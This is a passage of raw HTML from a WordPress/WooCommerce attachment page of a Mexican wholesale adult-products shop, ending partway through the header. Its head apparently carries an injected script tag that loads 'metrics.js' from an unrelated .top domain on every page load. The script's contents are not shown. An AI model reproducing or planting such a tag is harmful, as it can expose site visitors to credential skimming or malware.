

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/?attachment_id=943
body_size: 136789
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SE-0004-65-2_3 &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; SE-0004-65-2_3 RSS de los comentarios" href="https://vartamayoreo.mx/?attachment_id=943#main/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2F%3Fattachment_id%3D943%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2F%3Fattachment_id%3D943%23main&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/media/943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vartamayoreo.mx/?attachment_id=943#main" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=943' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-943 attachmentid-943 attachment-jpeg wp-theme-flatsome theme-flatsome woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
